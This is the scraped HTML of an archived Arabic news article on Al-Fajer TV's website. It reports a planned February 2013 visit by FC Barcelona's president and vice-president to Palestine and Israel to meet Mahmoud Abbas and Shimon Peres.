

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/57332.html
body_size: 33059
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>رئيس نادي برشلونة يزور فلسطين ويلتقي مع الرئيس &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F57332.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2F57332.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="رئيس نادي برشلونة يزور فلسطين ويلتقي مع الرئيس - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر الجديد - ذكر موقع نادي برشلونة ان &quot; توني فريكشا &quot; المتحدث باسم نادي برشلونة" />
<meta property="og:url" content="https://alfajertv.com/news/57332.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/03/MTQwNDI3.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/7ac49d32573cf7c11dad4070f04a2c46.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/news/14792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/57332.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=14792' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		
</head>

<body id="tie-body" class="rtl wp-singular news-template-default single single-news postid-14792 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-news-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/news">خبر مؤرشف</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/sportsnews">أخبار الرياضة</a><em class="delimiter">/</em><span class="current">رئيس نادي برشلونة يزور فلسطين ويلتقي مع الرئيس</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062e\u0628\u0631 \u0645\u0624\u0631\u0634\u0641","@id":"https:\/\/alfajertv.com\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0631\u064a\u0627\u0636\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/sportsnews"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">رئيس نادي برشلونة يزور فلسطين ويلتقي مع الرئيس</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="featured-area">
			<figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MTQwNDI3-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/03/MTQwNDI3-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>
			</figure>
		</div><!-- .featured-area /-->
	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			<p style="text-align: justify;">
	<strong>تلفزيون الفجر الجديد &#8211;</strong> ذكر موقع نادي برشلونة ان &quot; توني فريكشا &quot; المتحدث باسم نادي برشلونة صرح في المؤتمر الصحفي الذي عقده الثلاثاء 12/2/2013 بان رئيس نادي برشلونة الاسباني &quot;ساندرو روسيل &quot; ونائبه &quot;خافيير فاوس &quot; سيترأسان وفد من النادي سيقوم بزيارة لفلسطين واسرائيل، بهدف تعزيز العلاقة المؤسساتية والتجارية للنادي في منطقة الشرق الاوسط.</p>
<p style="text-align: justify;">
	وأكد على ان الزيارة ستكون في الفترة ما بين 21 الى 23 من شباط الحالي ، سيقوم من خلالها الوفد بزيارة كل من مدن تل ابيب والقدس ورام الله<br />
	سيلتقي فيها بالرئيس محمود عباس رئيس دولة فلسطين والرئيس الاسرائيلي شمعون بيريس.</p>

			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=14792' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
